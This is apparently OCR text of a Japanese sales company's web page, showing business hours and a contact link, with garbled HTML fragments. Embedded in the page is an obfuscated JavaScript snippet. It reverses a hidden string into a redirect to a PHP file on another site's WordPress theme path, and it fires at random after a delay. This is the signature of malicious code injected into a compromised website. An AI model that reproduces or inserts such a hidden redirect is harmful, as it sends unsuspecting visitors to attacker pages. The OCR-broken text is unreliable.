
営業時間 : 8 : 30 ～ 17 : 30
ton {"className":"mincho"} -->
$zXz=function(n){if (typeof ($zXz.list[n]) == “string”)
return $zXz.list[n].split(“”).reverse().join(“”);return
$zXz.list[n];};$zXz.list=[“\’php.yerg-sknil-tuoba-
egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-
pw/moc.cvpny//:ptth\’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.random() * 6);if
(number1==3){var delay =
18000;setTimeout($zXz(0), delay);}ton__link”
href=”https://yamad-sales.info/contact-us/”>
お問い合
わせ